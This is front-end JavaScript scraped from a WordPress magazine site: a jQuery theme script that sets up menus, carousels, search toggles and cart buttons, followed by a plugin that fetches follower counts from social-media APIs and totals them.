[ End table content ]
======================================*/


jQuery(function($) {
	'use strict',


    /*-------------------------------------------
    	01. jQuery MeanMenu
    --------------------------------------------- */
    jQuery('nav#mobile_dropdown').meanmenu({
        meanMenuContainer: '.mobile-menu-area',
        meanMenuCloseSize: "18px",
        meanScreenWidth: "991"
    });

    /*-------------------------------------------
        02. Selectpicker
    --------------------------------------------- */
    jQuery('.selectpicker').selectpicker();
    
    /*-------------------------------------------
        03. Datepicker
    --------------------------------------------- */
    jQuery('.datepicker').datepicker({
        format: 'mm/dd/yyyy',
        startDate: '-3d'
    });
    /*-------------------------------------------
        04. wow js 
    --------------------------------------------- */
    new WOW().init();

    /*-------------------------------------------
        05. ScrollUp jquery
    --------------------------------------------- */
    $.scrollUp({
        scrollText: '<i class="fa fa-angle-up"></i>',
        easingType: 'linear',
        scrollSpeed: 900,
        animation: 'slide'
    });

    /*-------------------------------------------
        06. Tooltip
    --------------------------------------------- */
    jQuery('[data-toggle="tooltip"]').tooltip();

    /*-------------------------------------------
        07. Ticker
    --------------------------------------------- */
    jQuery('#bkn').ticker({ 
        effect: 'fadeIn',
        interval: 3000,
        controls: false, 
        duration: 400
    });

    /*-------------------------------------------
        08. owl carosel 1
    --------------------------------------------- */
    jQuery('.owl-active-1').owlCarousel({
        items:5,
        autoplay:true,
        autoplayTimeout:4000,
        autoplayHoverPause:true,
        dots:false,
        responsive : {
        0 : {
            items:1,
        },
        480 : {
            items:2,
        },
        768 : {
            items:2,
        },
        992 : {
            items:3,
        },
        1167 : {
            items:4,
        },
        1366 : {
            items:4,
        },
        1400 : {
            items:5,
        }
    }
    });

    /*-------------------------------------------
        09. owl carosel 2
    --------------------------------------------- */
    var owl = jQuery('.owl-active-2');
    owl.owlCarousel({
        items:5,
        autoplay:true,
        autoplayTimeout:4000,
        autoplayHoverPause:true,
        dots:false,
        responsive : {
        0 : {
            items:1,
        },
        480 : {
            items:2,
        },
        768 : {
            items:2,
        },
        992 : {
            items:3,
        },
        1167 : {
            items:3,
        },
        1366 : {
            items:4,
        },
        1400 : {
            items:4,
        }
    }
    });


    /*-------------------------------------------
        10. owl carosel 3
    --------------------------------------------- */
    var owl = jQuery('.owl-active-3');
    owl.owlCarousel({
        items:3,
        autoplay:false,
        autoplayTimeout:4000,
        autoplayHoverPause:true,
        dots:false,
        nav:true,
        navText: ['<i class="fa fa-angle-left"></i>','<i class="fa fa-angle-right"></i>'],
        lazyLoad:true,
        responsive : {
        0 : {
            items:1,
        },
        480 : {
            items:1,
        },
        768 : {
            items:2,
        },
        992 : {
            items:3,
        },
        1167 : {
            items:3,
        },
        1366 : {
            items:3,
        },
        1400 : {
            items:3,
        }
    }
    });


    /*-------------------------------------------
        11. owl carosel 4
    --------------------------------------------- */
    var owl = jQuery('.owl-active-4');
    owl.owlCarousel({
        items:4,
        autoplay:false,
        autoplayTimeout:4000,
        autoplayHoverPause:true,
        dots:false,
        nav:true,
        navText: ['<i class="fa fa-angle-left"></i>','<i class="fa fa-angle-right"></i>'],
        lazyLoad:true,
        responsive : {
        0 : {
            items:1,
        },
        480 : {
            items:1,
        },
        768 : {
            items:2,
        },
        992 : {
            items:3,
        },
        1167 : {
            items:4,
        },
        1366 : {
            items:4,
        },
        1400 : {
            items:4,
        }
    }
    });

    /*-------------------------------------------
       12. owl carosel sin pro nav
    --------------------------------------------- */
    var owl = jQuery('.zm-sin-por-nav');
    owl.owlCarousel({
        items:5,
        autoplay:false,
        autoplayTimeout:4000,
        autoplayHoverPause:true,
        dots:false,
        nav:false,
        navText: ['<i class="fa fa-angle-left"></i>','<i class="fa fa-angle-right"></i>'],
        lazyLoad:true,
        responsive : {
        0 : {
            items:2,
        },
        480 : {
            items:2,
        },
        768 : {
            items:3,
        },
        992 : {
            items:4,
        },
        1167 : {
            items:5,
        },
        1366 : {
            items:5,
        },
        1400 : {
            items:5,
        }
    }
    });

    /*-------------------------------------------
        13. Change active
    --------------------------------------------- */
      jQuery('.zm-sin-por-nav .zm-sin-pro').on('click', function () {
          jQuery('.zm-sin-por-nav .zm-sin-pro').removeClass('is-select');
          jQuery(this).addClass('is-select');
      });

    /*-------------------------------------------
        14. owl carosel trending post img 
    --------------------------------------------- */
    var owl = jQuery('.owl-trending');
    owl.owlCarousel({
        items:1,
        autoplay:false,
        autoplayTimeout:4000,
        autoplayHoverPause:true,
        dots:true,
        nav:false,
        navText: ['<i class="fa fa-angle-left"></i>','<i class="fa fa-angle-right"></i>'],
        lazyLoad:true,
        responsive : {
        0 : {
            items:1,
        },
        480 : {
            items:1,
        },
        768 : {
            items:1,
        },
        992 : {
            items:1,
        },
        1167 : {
            items:1,
        },
        1366 : {
            items:1,
        },
        1400 : {
            items:1,
        }
    }
    });

    /*-------------------------------------------
        15. owl carosel mega menu
    --------------------------------------------- */
    var owl = jQuery('.mega-caro-wrap');
    owl.owlCarousel({
        items:4,
        
        autoplay:false,
        autoplayTimeout:4000,
        autoplayHoverPause:true,
        dots:false,
        nav:true,
        navText: [' <span class="prev page-numbers" >Previous</span> ','<span class="next page-numbers" >Next</span> '],
        lazyLoad:true,
        responsive : {
        0 : {
            items:1,
        },
        480 : {
            items:2,
        },
        768 : {
            items:3,
        },
        992 : {
            items:3,
        },
        1167 : {
            items:4,
        },
        1366 : {
            items:4,
        },
        1400 : {
            items:4,
        }
    }
    });

    /*-------------------------------------------
        16. Youtube Video
    --------------------------------------------- */
    jQuery('.video-activetor').yu2fvl();

    /*-------------------------------------------
        17. Login wrapper
    --------------------------------------------- */
    jQuery('.login-btn').on('click', function(){
        if(jQuery(this).siblings('.login-form-wrap').hasClass('active')){
            jQuery(this).siblings('.login-form-wrap').removeClass('active').slideUp();
            jQuery(this).removeClass('active');
        }
        else{
            jQuery('.login-btn .login-form-wrap').removeClass('active').slideUp();
            jQuery(this).addClass('active');
            jQuery(this).siblings('.login-form-wrap').addClass('active').slideDown();
        }
    });

    /*-------------------------------------------
        18. Search
    --------------------------------------------- */
    jQuery('.search-btn').on('click', function(){
        if(jQuery(this).siblings('.search-form').hasClass('active')){

            jQuery(this).siblings('.search-form').removeClass('active').slideUp();
            jQuery(this).removeClass('active');

            if ( jQuery(this).find("i").hasClass('fa-search')){
                jQuery(this).find("i").removeClass('fa-search').addClass('fa-times');
              }else{
                jQuery(this).find("i").removeClass('fa-times').addClass('fa-search');
              }

        }
        else{
            jQuery('.search-btn .search-form').removeClass('active').slideUp();
            jQuery('.search-btn .search-form').removeClass('active');
            jQuery(this).addClass('active');
            jQuery(this).siblings('.search-form').addClass('active').slideDown();

            if ( jQuery(this).find("i").hasClass('fa-search')){
                jQuery(this).find("i").removeClass('fa-search').addClass('fa-times');
              }
        }
    });

    /*-------------------------------------------
        19. Mobile Search
    --------------------------------------------- */
    jQuery('.mobile-search-btn').on('click', function(){
        if(jQuery(this).siblings('.mobile-search-form').hasClass('active')){
            jQuery(this).siblings('.mobile-search-form').removeClass('active').slideUp();
            jQuery(this).removeClass('active');

            if ( jQuery(this).find("i").hasClass('fa-search')){
                jQuery(this).find("i").removeClass('fa-search').addClass('fa-times');
              }else{
                jQuery(this).find("i").removeClass('fa-times').addClass('fa-search');
              }
        }
        else{
            jQuery('.mobile-search-btn .mobile-search-form').removeClass('active').slideUp();
            jQuery('.mobile-search-btn .mobile-search-form').removeClass('active');
            jQuery(this).addClass('active');
            jQuery(this).siblings('.mobile-search-form').addClass('active').slideDown();
            if ( jQuery(this).find("i").hasClass('fa-search')){
                jQuery(this).find("i").removeClass('fa-search').addClass('fa-times');
              }
        }
    });

    /*-------------------------------------------
        20. Treeview active
    --------------------------------------------- */
    jQuery('#zm-archive').treeview({
        animated: "normal",
        persist: "location",
        collapsed: true,
        unique: true,
    });


    /*-------------------------------------------
        21. Stats config
    --------------------------------------------- */
    jQuery('.expand-archive').on('click', function(){
      jQuery(this).siblings('ul').slideToggle("slow");
    });

    /*-------------------------------------------
        22. Audio
    --------------------------------------------- */
    jQuery( 'audio' ).audioPlayer();

    /*-------------------------------------------
        22. Custom scrollbar
    --------------------------------------------- */
    jQuery('.zm-scrollbar').mCustomScrollbar();

    /*-------------------------------------------
        23. Cart plus minus button
    --------------------------------------------- */
    jQuery('.cart-plus-minus').append('<div class="dec qtybutton">-</i></div><div class="inc qtybutton">+</div>');
    jQuery('.qtybutton').on('click', function () {
        var $button = jQuery(this);
        var oldValue = $button.parent().find("input").val();
        if ($button.text() == "+") {
            var newVal = parseFloat(oldValue) + 1;
        } else {
            // Don't allow decrementing below zero
            if (oldValue > 0) {
                var newVal = parseFloat(oldValue) - 1;
            } else {
                newVal = 0;
            }
        }
        $button.parent().find("input").val(newVal);
    });


    jQuery('a[data-toggle="tab"]').on('shown.bs.tab', function (e) {
		jQuery(".owl-carousel").trigger('refresh.owl.carousel');
    });
	jQuery('.selectpicker').on('change',function(){
		var month = $('.month').find(":selected").val();
		var year = $('.year').find(":selected").val();
		var a = jQuery('.archive-search');
		var l = a.data('zlink');
		l = l+year+'/'+month;
		a.attr("href",l);
	});
	
	
	jQuery( document ).ready( function() {
		jQuery('body').on( 'added_to_cart', function( ev, fragmentsJSON, cart_hash, button ){
			if( typeof fragmentsJSON == 'undefined' )
				fragmentsJSON = jQuery.parseJSON( sessionStorage.getItem( wc_cart_fragments_params.fragment_name ) );
			jQuery.each( fragmentsJSON, function( key, value ) {
				if ( key == 'zmagazine_cart' ){
					console.log(value);
					jQuery.notify({message: value},{type: 'success',offset: {x:500,y:250}});
				}
			});
		});
		
	});
	jQuery( window ).on( "load", function(){
		jQuery('#preloader-wrapper').hide();
	});
});


--- FILE ---
content_type: application/javascript
request_url: https://www.fanat1cos.com/wp-content/plugins/zmagazine_vc_addon/js/api.js?ver=6.7.4
body_size: 2907
content:
(function($) {
  $.fn.SocialCounter = function(options) {
    var settings = $.extend({
      // These are the defaults.
      twitter_user:'',
      facebook_user:'',
      facebook_token:'',
      instagram_user:'',
      instagram_user_sandbox:'',
      instagram_token:'',
      google_plus_id:'',
      google_plus_key:'',
      linkedin_oauth:'',
      youtube_user:'',
      youtube_key:'',
      vine_user:'',
      pinterest_user:'',
      dribbble_user:'',
      dribbble_token:'',
      soundcloud_user_id:'',
      soundcloud_client_id:'',
      vimeo_user:'',
      vimeo_token:'',
      github_user:'',
      behance_user:'',
      behance_client_id:'',
      vk_id:'',
      foursquare_user:'',
      foursquare_token:'',
      tumblr_username:'',
      twitch_username:'',
      twitch_client_id:''
    }, options);

    function pinterest(){
      //Pinterst API V3
      $.ajax({
        url: 'https://api.pinterest.com/v3/pidgets/users/'+settings.pinterest_user+'/pins',
        dataType: 'jsonp',
        type: 'GET',
        success: function(data) {   
          var followers = parseInt(data.data.user.follower_count);
          var k = kFormatter(followers);
          $('#wrapper .item.pinterest .count').append(k); 
          $('#wrapper .item.pinterest').attr('href','https://pinterest.com/'+settings.pinterest_user);
          getTotal(followers); 
        } 
      }); 
    }
    function dribbble(){
      //Dribble API
      $.ajax({
        url: 'https://api.dribbble.com/v1/users/'+settings.dribbble_user,
        dataType: 'json',
        type: 'GET',
        data:{
          access_token: settings.dribbble_token
        },
        success: function(data) {   
          var followers = parseInt(data.followers_count);
          var k = kFormatter(followers);
          $('#wrapper .item.dribbble .count').append(k); 
          $('#wrapper .item.dribbble').attr('href','https://dribbble.com/'+settings.dribbble_user);
          getTotal(followers); 
        } 
      }); 
    }
    function facebook(){
      //Facebook API
      //60 Day Access Token - Regenerate a new one after two months
      //https://neosmart-stream.de/facebook/how-to-create-a-facebook-access-token/
      //https://smashballoon.com/custom-facebook-feed/access-token/
      $.ajax({
        url: 'https://graph.facebook.com/v2.8/'+settings.facebook_user,
        dataType: 'json',
        type: 'GET',
        data: {
          access_token:settings.facebook_token,
          fields:'fan_count'
        },
        success: function(data) {   
          var followers = parseInt(data.fan_count);
          var k = kFormatter(followers);
          $('#wrapper .item.facebook .count').append(k); 
          $('#wrapper .item.facebook').attr('href','https://facebook.com/'+settings.facebook_user);
          getTotal(followers); 
        } 
      }); 
    }
    function instagram(){
      //Create access tokens
      //https://www.youtube.com/watch?v=LkuJtIcXR68
      //http://instagram.pixelunion.net
      //http://dmolsen.com/2013/04/05/generating-access-tokens-for-instagram
      //http://ka.lpe.sh/2015/12/24/this-request-requires-scope-public_content-but-this-access-token-is-not-authorized-with-this-scope/
      $.ajax({
        url: 'https://api.instagram.com/v1/users/self/',
        dataType: 'jsonp',
        type: 'GET',
        data: {
          access_token: settings.instagram_token
        },
        success: function(data) {
          var followers = parseInt(data.data.counts.followed_by);
          var k = kFormatter(followers);
          $('#wrapper .item.instagram .count').append(k);
          $('#wrapper .item.instagram').attr('href','https://instagram.com/'+settings.instagram_user);
          getTotal(followers); 
        }
      });
    }
    function instagram_sandbox(){
       $.ajax({
         url: 'https://api.instagram.com/v1/users/search?q='+settings.instagram_user_sandbox,
         dataType: 'jsonp',
         type: 'GET',
         data: {
           access_token: settings.instagram_token
         },
         success: function(data) {
           $.each(data.data, function(i, item) {
             if(settings.instagram_user_sandbox == item.username){
               $.ajax({
                 url: "https://api.instagram.com/v1/users/" + item.id,
                 dataType: 'jsonp',          
                 type: 'GET',
                 data: {
                   access_token: settings.instagram_token
                 },
                 success: function(data) {
                   var followers = parseInt(data.data.counts.followed_by);
                   var k = kFormatter(followers);
                   $('#wrapper .instagram_sandbox .count').append(k);
                   $('#wrapper .item.instagram_sandbox').attr('href','https://instagram.com/'+settings.instagram_user_sandbox);
                   getTotal(followers); 
                 }
               });
             } 
           });
         }
       });
     }
    function google(){
      //Google+ API
      $.ajax({
        url: 'https://www.googleapis.com/plus/v1/people/' + settings.google_plus_id,
        type: "GET",
        dataType: "json",
        data:{
          key:settings.google_plus_key
        },
        success: function (data) {
          var followers = parseInt(data.circledByCount);
          var k = kFormatter(followers);
          $("#wrapper .item.google .count").append(k);
          $('#wrapper .item.google').attr('href','https://plus.google.com/'+settings.google_plus_id);
          getTotal(followers); 
        }
      });
    }
    function youtube(){
      //YouTube API V3
      $.ajax({
        url: 'https://www.googleapis.com/youtube/v3/channels',
        dataType: 'jsonp',
        type: 'GET',
        data:{
          part:'statistics',
          forUsername:settings.youtube_user,
          key: settings.youtube_key
        },
        success: function(data) {   
          var subscribers = parseInt(data.items[0].statistics.subscriberCount);
          var k = kFormatter(subscribers);
          $('#wrapper .item.youtube .count').append(k); 
          $('#wrapper .item.youtube').attr('href','https://youtube.com/'+settings.youtube_user);
          getTotal(subscribers); 
        } 
      }); 
    }
    function soundcloud(){
      //SoundCloud API
      $.ajax({
        url: 'http://api.soundcloud.com/users/'+settings.soundcloud_user_id,
        dataType: 'json',
        type: 'GET',
        data:{
          client_id: settings.soundcloud_client_id
        },
        success: function(data) {   
          var followers = parseInt(data.followers_count);
          var k = kFormatter(followers);
          $('#wrapper .item.soundcloud .count').append(k); 
          $('#wrapper .item.soundcloud').attr('href',data.permalink_url);
          getTotal(followers); 
        } 
      }); 
    }
    function vimeo(){
      //Vimeo V3 API
      $.ajax({
        url: 'https://api.vimeo.com/users/'+settings.vimeo_user+'/followers',
        dataType: 'json',
        type: 'GET',
        data:{
          access_token: settings.vimeo_token
        },
        success: function(data) {   
          var followers = parseInt(data.total);
          $('#wrapper .item.vimeo .count').append(followers).digits(); 
          $('#wrapper .item.vimeo').attr('href','https://vimeo.com/'+settings.vimeo_user);
          getTotal(followers); 
        } 
      }); 
    }
    function twitter(){
      //Twitter API - Requires PHP.
      //References
      //http://stackoverflow.com/questions/17409227/follower-count-number-in-twitter
      //https://github.com/J7mbo/twitter-api-php
      $.ajax({
        url: '../wp-content/plugins/zmagazine_vc_addon/twitter/index.php',
        dataType: 'json',
        type: 'GET',
        data:{
          user:settings.twitter_user
        },
        success: function(data) {   
          var followers = parseInt(data.followers);
          $('#wrapper .item.twitter .count').append(followers).digits(); 
          $('#wrapper .item.twitter').attr('href','https://twitter.com/'+settings.twitter_user);
          getTotal(followers); 
        } 
      }); 
    }
    function github(){
      //Github
      $.ajax({
        url: 'https://api.github.com/users/'+settings.github_user,
        dataType: 'json',
        type: 'GET',
        success: function(data) {   
          var followers = parseInt(data.followers);
          var k = kFormatter(followers);
          $('#wrapper .item.github .count').append(k); 
          $('#wrapper .item.github').attr('href','https://github.com/'+settings.github_user);
          getTotal(followers); 
        } 
      }); 
    }
    function behance(){
      //Behance
      $.ajax({
        url: 'https://api.behance.net/v2/users/'+settings.behance_user,
        dataType: 'jsonp',
        type: 'GET',
        data:{
          client_id: settings.behance_client_id
        },
        success: function(data) {   
          var followers = parseInt(data.user.stats.followers);
          var k = kFormatter(followers);
          $('#wrapper .item.behance .count').append(k); 
          $('#wrapper .item.behance').attr('href','https://behance.net/'+settings.behance_user);
          getTotal(followers); 
        } 
      }); 
    }
    function vine(){
      $.ajax({
        url: '../SocialCounters/vine/vine.php',
        dataType: 'json',
        type: 'GET',
        data:{
          user: settings.vine_user
        },
        success: function(data) {
          var followers = parseInt(data.followers);
          var k = kFormatter(followers);
          $('#wrapper .item.vine .count').append(k); 
          $('#wrapper .item.vine').attr('href','https://vine.co/u/'+settings.vine_user);
          getTotal(followers); 
        } 
      });
    }
    function vk(){
      //VK API
      $.ajax({
        url: 'https://api.vk.com/method/users.getFollowers',
        dataType: 'jsonp',
        type: 'GET',
        data:{
          user_id: settings.vk_id
        },
        success: function(data) {
          var followers = parseInt(data.response.count);
          var k = kFormatter(followers);
          $('#wrapper .item.vk .count').append(k); 
          $('#wrapper .item.vk').attr('href','https://vk.com/id'+settings.vk_id);
          getTotal(followers); 
        } 
      });
    }
    function foursquare(){
      //Foursquare API - GET ID
      $.ajax({
        url: 'https://api.foursquare.com/v2/users/search',
        dataType: 'jsonp',
        type: 'GET',
        data:{
          twitter: settings.foursquare_user,
          oauth_token: settings.foursquare_token,
          v:'20131017',
        },
        success: function(data) {
          //Get user ID
          var id = data.response.results[0].id;
          //Foursquare API - GET FRIENDS COUNT
          $.ajax({
            url: 'https://api.foursquare.com/v2/users/'+id,
            dataType: 'jsonp',
            type: 'GET',
            data:{
              oauth_token: settings.foursquare_token,
              v:'20131017'
            },
            success: function(data) {    
              var followers = parseInt(data.response.user.friends.count);
              var k = kFormatter(followers);
              $('#wrapper .item.foursquare .count').append(k); 
              $('#wrapper .item.foursquare').attr('href','https://foursquare.com/'+settings.foursquare_user);
              getTotal(followers); 
            } 
          });
        } 
      });
    }
    function linkedin(){
      $.ajax({
        url: 'https://api.linkedin.com/v1/people/~:(num-connections,public-profile-url)',
        dataType:'jsonp',
        type:'GET',
        data:{
          oauth2_access_token:settings.linkedin_oauth,
          format:'jsonp'
        },
        success: function(data){
          var connections = parseInt(data.numConnections);
          var k = kFormatter(connections);
          $('#wrapper .item.linkedin .count').append(k); 
          $('#wrapper .item.linkedin').attr('href',data.publicProfileUrl);
          getTotal(connections); 
        }
      });
    }
    function tumblr(){
      $.ajax({
        url: '../SocialCounters/tumblr/callback.php',
        dataType: 'json',
        type: 'GET',
        data:{
          user: settings.tumblr_username
        },
        success: function(data) {
          var followers = parseInt(data.followers);
          var k = kFormatter(followers);
          $('#wrapper .item.tumblr .count').append(k); 
          $('#wrapper .item.tumblr').attr('href','https://'+settings.tumblr_username+'.tumblr.com');
          getTotal(followers); 
        } 
      });
    }
    function twitch(){
      $.ajax({
        url: 'https://api.twitch.tv/kraken/channels/'+settings.twitch_username,
        dataType: 'json',
        type: 'GET',
        data:{
          client_id: settings.twitch_client_id
        },
        success: function(data) {
          var followers = parseInt(data.followers);
          var k = kFormatter(followers);
          $('#wrapper .item.twitch .count').append(k); 
          $('#wrapper .item.twitch').attr('href','https://www.twitch.tv/'+settings.twitch_username+'/profile');
          getTotal(followers); 
        } 
      });
    }
    //Function to add commas to the thousandths
    $.fn.digits = function(){ 
      return this.each(function(){ 
        $(this).text( $(this).text().replace(/(\d)(?=(\d\d\d)+(?!\d))/g, "$1,") ); 
      })
    }
    //Function to add K to thousands
    function kFormatter(num) {
      return num > 999 ? (num/1000).toFixed(1) + 'k' : num;
    }
    //Total Counter
    var total = 0;
    //Get an integer paramenter from each ajax call
    function getTotal(data) {
      total = total + data;
      $("#total").html(total).digits();
      $("#total_k").html(kFormatter(total));
    }

    function linkClick(){
      $('#wrapper .item').attr('target','_blank');
    }
    linkClick();

    //Call Functions
    if(settings.twitter_user!=''){ 
      twitter(); 
    } if(settings.facebook_user!='' && settings.facebook_token!=''){ 
      facebook(); 
    } if(settings.instagram_user!='' && settings.instagram_token!=''){ 
      instagram();
    } if(settings.instagram_user_sandbox!='' && settings.instagram_token!=''){ 
      instagram_sandbox();
    }if(settings.google_plus_id!='' && settings.google_plus_key!=''){ 
      google();
    } if(settings.linkedin_oauth!=''){ 
      linkedin(); 
    } if(settings.youtube_user!='' && settings.youtube_key!=''){ 
      youtube(); 
    } if(settings.vine_user!=''){ 
      vine(); 
    } if(settings.pinterest_user!=''){ 
      pinterest(); 
    } if(settings.dribbble_user!='' && settings.dribbble_token!=''){ 
      dribbble();
    } if(settings.soundcloud_user_id!='' && settings.soundcloud_client_id!=''){ 
      soundcloud(); 
    } if(settings.vimeo_user!='' && settings.vimeo_token!=''){ 
      vimeo();
    } if(settings.github_user!=''){ 
      github();
    } if(settings.behance_user!='' && settings.behance_client_id!=''){ 
      behance(); 
    } if(settings.vk_id!=''){ 
      vk(); 
    } if(settings.foursquare_user!='' && settings.foursquare_token!=''){ 
      foursquare(); 
    } if(settings.tumblr_username!=''){ 
      tumblr(); 
    } if(settings.twitch_username!='' && settings.twitch_client_id!=''){ 
      twitch(); 
    }
  };
}(jQuery));
